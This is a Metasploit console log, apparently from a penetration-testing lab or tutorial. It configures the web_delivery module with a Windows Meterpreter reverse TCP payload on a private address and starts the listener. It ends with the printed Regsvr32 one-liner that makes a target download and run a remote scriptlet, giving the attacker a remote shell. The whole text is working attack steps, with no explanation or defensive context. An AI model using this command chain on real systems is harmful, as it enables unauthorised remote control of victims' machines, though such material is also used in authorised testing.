 msf exploit(multi/script/web_delivery) > set SRVhOST 192.168.117.132
SRVhOST => 192.168.117.132
msf exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.117.132 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.117.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.117.132:4444
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.117.132:8080/EixyqoXL7Q8JccV
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.117.132:8080/EixyqoXL7Q8JccV.sct scrobj.dll
msf exploit(multi/script/web_delivery) >